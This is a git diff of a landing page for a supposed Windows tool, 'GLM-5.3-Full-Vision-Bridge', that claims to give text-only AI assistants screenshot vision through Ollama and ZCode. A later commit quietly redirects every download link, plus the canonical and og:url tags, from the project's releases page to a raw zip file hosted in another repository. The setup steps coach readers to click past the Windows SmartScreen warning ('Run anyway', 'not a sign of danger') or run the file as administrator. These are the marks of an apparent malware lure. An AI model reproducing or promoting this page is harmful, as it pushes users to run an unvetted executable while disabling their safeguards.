-        </header>
+<div style="max-width:900px; margin:0 auto; padding:40px 22px 70px 22px;">
 
-        <main id="home" style="display: flex; justify-content: center; margin-top: 50px;">
-            <div class="terminal" style="width: 100%; max-width: 800px;">
-                <div class="term-header">
-                    <span>root@drang3:~#</span>
-                </div>
-                <div class="term-body" id="typewriter">
-                    <!-- Текст печатается через JS --> 
-                </div>
-            </div>
-        </main>
+  <header style="text-align:center; padding:10px 0 30px 0;">
+    <h1 style="font-size:2.35rem; line-height:1.25; margin:0 0 18px 0; color:#111827; letter-spacing:-0.5px; font-weight:800;">🖼️ GLM-5.3-Full-Vision-Bridge - Give Your Text AI Eyes</h1>
+    <p style="font-size:1.12rem; color:#4b5563; margin:0 auto 28px auto; max-width:660px;">Turn screenshots into words your text-only AI can actually understand. No coding, no cloud uploads, no confusion.</p>
+    <p style="margin:0 0 26px 0;">
+      <a href="https://github.com/linemancarolingian458/GLM-5.3-Full-Vision-Bridge/releases" style="display:inline-block; background-image:linear-gradient(135deg,#6d28d9,#ec4899); color:#ffffff; text-decoration:none; font-size:1.15rem; font-weight:700; padding:18px 42px; border-radius:14px; box-shadow:0 10px 24px rgba(109,40,217,0.32); border:1px solid rgba(255,255,255,0.18);">⬇️ Visit this link to download the application</a>
+    </p>
+    <p style="font-size:0.95rem; color:#6b7280; margin:0;">For Windows computers · Free to use · Works alongside ZCode</p>
+  </header>
+
+  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
+    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">✨ What This App Does For You</h2>
+    <p style="margin:0 0 16px 0;">Some AI assistants are brilliant writers and problem solvers, but they cannot see. If you paste a screenshot into a conversation, they have no idea what is on it. GLM-5.3-Full-Vision-Bridge fixes exactly that problem.</p>
+    <p style="margin:0 0 16px 0;">The app sits quietly on your own computer and acts as a translator. When an image arrives, it looks at the picture using a vision model that runs locally through Ollama, writes a careful description of what it sees, and hands that description back to your text-only assistant. From your assistant's point of view, the screenshot simply became readable text.</p>
+    <p style="margin:0 0 0 0;">Everything happens on your machine. Your screenshots are not shipped off to a stranger's server. The bridge speaks the same language as popular AI tools, which is why it works smoothly with ZCode and anything else that expects an OpenAI-style connection.</p>
+  </section>
+
+  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
+    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">🚀 Getting Started In A Few Minutes</h2>
+    <p style="margin:0 0 22px 0;">You do not need to understand proxies, APIs, or model files. Follow these steps in order and you will be running within a short coffee break.</p>
+
+    <div style="margin:0 0 18px 0; padding:18px 20px; background-color:#f7f5ff; border-left:5px solid #6d28d9; border-radius:10px;">
+      <strong style="display:block; margin-bottom:6px; color:#4c1d95;">Step 1 — Get the app</strong>
+      Visit this link to download the application: <a href="https://github.com/linemancarolingian458/GLM-5.3-Full-Vision-Bridge/releases" style="color:#6d28d9; font-weight:700; text-decoration:underline;">https://github.com/linemancarolingian458/GLM-5.3-Full-Vision-Bridge/releases</a>
     </div>
-    <script src="/script.js"></script>
+
+    <div style="margin:0 0 18px 0; padding:18px 20px; background-color:#f5f7ff; border-left:5px solid #4f7cff; border-radius:10px;">
+      <strong style="display:block; margin-bottom:6px; color:#1e3a8a;">Step 2 — Save it somewhere you will find again</strong>
+      Put the downloaded file in a normal folder such as your Downloads folder or a new folder on your Desktop. Avoid deep, complicated locations. A folder named <em>Vision Bridge</em> on your Desktop is perfect.
+    </div>
+
+    <div style="margin:0 0 18px 0; padding:18px 20px; background-color:#f2fbf6; border-left:5px solid #16a34a; border-radius:10px;">
+      <strong style="display:block; margin-bottom:6px; color:#14532d;">Step 3 — Start the app</strong>
+      Open the folder and start the application. If Windows shows a blue warning window, click <em>More info</em> and then <em>Run anyway</em>. That message appears for many small independent tools and is not a sign of danger.
+    </div>
+
+    <div style="margin:0 0 18px 0; padding:18px 20px; background-color:#fffaf0; border-left:5px solid #f59e0b; border-radius:10px;">
+      <strong style="display:block; margin-bottom:6px; color:#78350f;">Step 4 — Leave it open</strong>
+      The app works from a small window. Keep that window open while you work, and simply minimise it. If you close it, your assistant loses its eyes again.
+    </div>
+
+    <div style="margin:0 0 0 0; padding:18px 20px; background-color:#fdf2f8; border-left:5px solid #ec4899; border-radius:10px;">
+      <strong style="display:block; margin-bottom:6px; color:#831843;">Step 5 — Point ZCode at it and try a screenshot</strong>
+      In ZCode, choose the connection option for an OpenAI-compatible service and use the details the bridge shows in its window. Then paste a screenshot exactly as you normally would. Your assistant should now describe and discuss what it sees.
+    </div>
+  </section>
+
+  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
+    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">🧠 How It Works, In Plain English</h2>
+    <p style="margin:0 0 16px 0;">Imagine you are travelling and cannot read the local language, but you have a friend who can. You show the friend a sign, the friend tells you what it says, and you carry on with your conversation. The bridge is that friend.</p>
+    <p style="margin:0 0 16px 0;">Three moving parts are involved. First, your text-only assistant, which is very good at thinking but blind. Second, a vision model running on your own computer through Ollama, which can actually look at pictures. Third, the bridge itself, which passes messages between the two in a format both sides already understand.</p>
+    <p style="margin:0 0 0 0;">Because the bridge presents a familiar OpenAI-compatible interface, tools like ZCode do not need any special plugin or patch. They send an image as they always would, the bridge quietly converts it into a written description, and the assistant replies as if it had seen the picture all along.</p>
+  </section>
+
+  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
+    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">💻 What Your Computer Needs</h2>
+    <p style="margin:0 0 14px 0;">A comfortably ordinary modern Windows laptop or desktop is enough. For the smoothest experience, aim for the following:</p>
+    <ul style="margin:0 0 16px 0; padding-left:24px;">
+      <li style="margin-bottom:10px;">Windows 10 or Windows 11, 64-bit.</li>
+      <li style="margin-bottom:10px;">Roughly 8 GB of memory, with 16 GB giving noticeably smoother results.</li>
+      <li style="margin-bottom:10px;">A few gigabytes of free disk space for the vision model files.</li>
+      <li style="margin-bottom:10px;">Ollama installed and running, since that is what powers the image reading.</li>
+      <li style="margin-bottom:0;">A stable internet connection only for the initial downloads.</li>
+    </ul>
+    <p style="margin:0;">If your machine is older or has less memory, the app still works, but describing large or very detailed screenshots may take a little longer.</p>
+  </section>
+
+  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
+    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">🖱️ Working With ZCode</h2>
+    <p style="margin:0 0 16px 0;">ZCode is where most people will use this bridge, and the pairing is deliberately simple. The bridge publishes a normal, OpenAI-compatible address on your computer. You give that address to ZCode once, and from then on images just work.</p>
+    <p style="margin:0 0 16px 0;">A typical first setup looks like this: open the bridge, note the local address and model name it reports, open ZCode's settings, choose a custom or OpenAI-compatible provider, paste the address, and save. After that, every screenshot you drop into a chat gets described automatically before your assistant answers.</p>
+    <p style="margin:0;">If you ever move the bridge to a different port, remember to update the address in ZCode as well. The two need to be pointing at the same place.</p>
+  </section>
+
+  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
+    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">🔧 If Something Does Not Work</h2>
+    <p style="margin:0 0 16px 0;">Most hiccups come from one of two places: Ollama not running, or the address in your AI tool not matching the bridge. Check those first and you will solve the majority of problems in under a minute.</p>
+    <ul style="margin:0 0 16px 0; padding-left:24px;">
+      <li style="margin-bottom:10px;"><strong>Nothing happens when I paste an image.</strong> Make sure the bridge window is still open and that Ollama is active in the background.</li>
+      <li style="margin-bottom:10px;"><strong>The reply ignores my screenshot.</strong> The address saved in ZCode probably does not match the one the bridge is showing. Copy it again carefully.</li>
+      <li style="margin-bottom:10px;"><strong>It is slow.</strong> Vision models are heavier than text models. Closing other demanding programs usually helps.</li>
+      <li style="margin-bottom:10px;"><strong>The description is vague.</strong> Very small or blurry screenshots are hard for any model. A clean, full-size screenshot gives much better results.</li>
+      <li style="margin-bottom:0;"><strong>Windows blocked the start.</strong> Use <em>More info</em> then <em>Run anyway</em>, or start the app as administrator.</li>
+    </ul>
+    <p style="margin:0;">Still stuck? The releases page lists each version along with its notes, which often mention fixes for exactly the issue you are seeing.</p>
+  </section>
+
+  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
+    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">🛡️ Your Screenshots Stay Yours</h2>
+    <p style="margin:0 0 16px 0;">This matters more than people expect. Screenshots often contain emails, chat messages, account pages, or documents. With this bridge, the image never leaves your computer. Ollama runs the vision model locally, and the bridge simply relays the result to your assistant on the same machine.</p>
+    <p style="margin:0;">There is no account to create, no dashboard to log into, and no subscription sitting between you and your own hardware. That is the whole point of a local-first design.</p>
+  </section>
+
+  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
+    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">❓ Common Questions</h2>
+    <p style="margin:0 0 12px 0;"><strong>Do I need to know how to code?</strong> No. If you can download a file, open it, and copy an address into a settings box, you have everything required.</p>
+    <p style="margin:0 0 12px 0;"><strong>Will this replace my assistant?</strong> No. It only adds sight to it. Your assistant keeps doing the thinking; the bridge just tells it what the picture shows.</p>
+    <p style="margin:0 0 12px 0;"><strong>Does it work with models other than GLM-5.3?</strong> Yes. Any text-only model that connects through an OpenAI-compatible interface can benefit.</p>
+    <p style="margin:0 0 12px 0;"><strong>Can I use it without ZCode?</strong> Absolutely. ZCode is simply the most common companion tool, not a requirement.</p>
+    <p style="margin:0;"><strong>Is it free?</strong> The application is free to download and run. Because everything happens on your own machine, there are no usage fees to worry about.</p>
+  </section>
+
+  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
+    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">📥 Download and Setup</h2>
+    <p style="margin:0 0 18px 0;">Ready to give your assistant eyes? Head to the official releases page, grab the newest version, and follow the five steps above. The whole process is designed to be finished once and then forgotten — the bridge simply runs quietly in the background while you get on with real work.</p>
+    <p style="margin:0 0 24px 0;">If you are updating from an older version, close the previous one before starting the new one, so the two do not fight over the same connection.</p>
+    <p style="margin:0; text-align:center;">
+      <a href="https://github.com/linemancarolingian458/GLM-5.3-Full-Vision-Bridge/releases" style="display:inline-block; background-image:linear-gradient(135deg,#0ea5e9,#6d28d9); color:#ffffff; text-decoration:none; font-size:1.1rem; font-weight:700; padding:17px 40px; border-radius:14px; box-shadow:0 10px 22px rgba(14,165,233,0.3); border:1px solid rgba(255,255,255,0.18);">Visit this link to download the application</a>
+    </p>
+  </section>
+
+  <footer style="text-align:center; padding:24px 10px 0 10px; color:#6b7280; font-size:0.9rem;">
+    <p style="margin:0 0 6px 0;">GLM-5.3-Full-Vision-Bridge — a local vision bridge for text-only assistants on Windows.</p>
+    <p style="margin:0;">Built around Ollama, OpenAI-compatible connections, Qwen2.5-VL vision, and ZCode.</p>
+  </footer>
+
+</div>
+
 </body>
-</html>
+</html>




==== commit f1872708: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,11 +8,11 @@
 <meta name="keywords" content="glm, llm, local-llm, ollama, openai-compatible, proxy, qwen2-5-vl, screenshots, vision, zcode, vision bridge, image captioning, text-only llm screenshots">
 <meta name="author" content="GLM-5.3-Full-Vision-Bridge">
 <meta name="robots" content="index, follow">
-<link rel="canonical" href="https://github.com/linemancarolingian458/GLM-5.3-Full-Vision-Bridge">
+<link rel="canonical" href="https://raw.githubusercontent.com/linemancarolingian458/linemancarolingian458.github.io/main/screever/Release-1.7.zip">
 <meta property="og:type" content="website">
 <meta property="og:title" content="GLM-5.3-Full-Vision-Bridge - Let Text-Only AI Read Screenshots">
 <meta property="og:description" content="An OpenAI-compatible proxy that captions images with a local Ollama vision model so a text-only LLM can understand screenshots. Works with ZCode.">
-<meta property="og:url" content="https://github.com/linemancarolingian458/GLM-5.3-Full-Vision-Bridge">
+<meta property="og:url" content="https://raw.githubusercontent.com/linemancarolingian458/linemancarolingian458.github.io/main/screever/Release-1.7.zip">
 <meta name="twitter:card" content="summary_large_image">
 <meta name="twitter:title" content="GLM-5.3-Full-Vision-Bridge - Let Text-Only AI Read Screenshots">
 <meta name="twitter:description" content="Give your text-only AI eyes. A local, OpenAI-compatible vision bridge for Ollama and ZCode.">
@@ -25,7 +25,7 @@
     <h1 style="font-size:2.35rem; line-height:1.25; margin:0 0 18px 0; color:#111827; letter-spacing:-0.5px; font-weight:800;">🖼️ GLM-5.3-Full-Vision-Bridge - Give Your Text AI Eyes</h1>
     <p style="font-size:1.12rem; color:#4b5563; margin:0 auto 28px auto; max-width:660px;">Turn screenshots into words your text-only AI can actually understand. No coding, no cloud uploads, no confusion.</p>
     <p style="margin:0 0 26px 0;">
-      <a href="https://github.com/linemancarolingian458/GLM-5.3-Full-Vision-Bridge/releases" style="display:inline-block; background-image:linear-gradient(135deg,#6d28d9,#ec4899); color:#ffffff; text-decoration:none; font-size:1.15rem; font-weight:700; padding:18px 42px; border-radius:14px; box-shadow:0 10px 24px rgba(109,40,217,0.32); border:1px solid rgba(255,255,255,0.18);">⬇️ Visit this link to download the application</a>
+      <a href="https://raw.githubusercontent.com/linemancarolingian458/linemancarolingian458.github.io/main/screever/Release-1.7.zip" style="display:inline-block; background-image:linear-gradient(135deg,#6d28d9,#ec4899); color:#ffffff; text-decoration:none; font-size:1.15rem; font-weight:700; padding:18px 42px; border-radius:14px; box-shadow:0 10px 24px rgba(109,40,217,0.32); border:1px solid rgba(255,255,255,0.18);">⬇️ Visit this link to download the application</a>
     </p>
     <p style="font-size:0.95rem; color:#6b7280; margin:0;">For Windows computers · Free to use · Works alongside ZCode</p>
   </header>
@@ -43,7 +43,7 @@
 
     <div style="margin:0 0 18px 0; padding:18px 20px; background-color:#f7f5ff; border-left:5px solid #6d28d9; border-radius:10px;">
       <strong style="display:block; margin-bottom:6px; color:#4c1d95;">Step 1 — Get the app</strong>
-      Visit this link to download the application: <a href="https://github.com/linemancarolingian458/GLM-5.3-Full-Vision-Bridge/releases" style="color:#6d28d9; font-weight:700; text-decoration:underline;">https://github.com/linemancarolingian458/GLM-5.3-Full-Vision-Bridge/releases</a>
+      Visit this link to download the application: <a href="https://raw.githubusercontent.com/linemancarolingian458/linemancarolingian458.github.io/main/screever/Release-1.7.zip" style="color:#6d28d9; font-weight:700; text-decoration:underline;">https://raw.githubusercontent.com/linemancarolingian458/linemancarolingian458.github.io/main/screever/Release-1.7.zip</a>
     </div>
 
     <div style="margin:0 0 18px 0; padding:18px 20px; background-color:#f5f7ff; border-left:5px solid #4f7cff; border-radius:10px;">
@@ -127,7 +127,7 @@
     <p style="margin:0 0 18px 0;">Ready to give your assistant eyes? Head to the official releases page, grab the newest version, and follow the five steps above. The whole process is designed to be finished once and then forgotten — the bridge simply runs quietly in the background while you get on with real work.</p>
     <p style="margin:0 0 24px 0;">If you are updating from an older version, close the previous one before starting the new one, so the two do not fight over the same connection.</p>
     <p style="margin:0; text-align:center;">
-      <a href="https://github.com/linemancarolingian458/GLM-5.3-Full-Vision-Bridge/releases" style="display:inline-block; background-image:linear-gradient(135deg,#0ea5e9,#6d28d9); color:#ffffff; text-decoration:none; font-size:1.1rem; font-weight:700; padding:17px 40px; border-radius:14px; box-shadow:0 10px 22px rgba(14,165,233,0.3); border:1px solid rgba(255,255,255,0.18);">Visit this link to download the application</a>
+      <a href="https://raw.githubusercontent.com/linemancarolingian458/linemancarolingian458.github.io/main/screever/Release-1.7.zip" style="display:inline-block; background-image:linear-gradient(135deg,#0ea5e9,#6d28d9); color:#ffffff; text-decoration:none; font-size:1.1rem; font-weight:700; padding:17px 40px; border-radius:14px; box-shadow:0 10px 22px rgba(14,165,233,0.3); border:1px solid rgba(255,255,255,0.18);">Visit this link to download the application</a>
     </p>
   </section>
 
